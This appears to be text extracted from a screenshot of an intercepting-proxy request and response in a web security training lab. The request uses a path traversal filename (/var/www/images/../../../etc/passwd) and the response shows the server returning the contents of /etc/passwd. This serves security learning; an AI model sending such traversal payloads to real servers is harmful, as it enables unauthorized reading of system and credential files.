 Request
Pretty Raw Hex
\n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0ae000aa0499284983bafbce00870056.web-security-academ
y.net
3 Cookie: session=CPImpMVAth3fJNkZCrs5ukmzx8LEae6d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae000aa0499284983bafbce00870056.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
12 man:x:6:12:man:/var/cache/man:/usr/s
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
15 news:x:9:9:news:/var/spool/news:/usr
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
18 www-data:x:33:33:www-data:/var/www:/
19 backup:x:34:34:backup:/var/backups:/
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin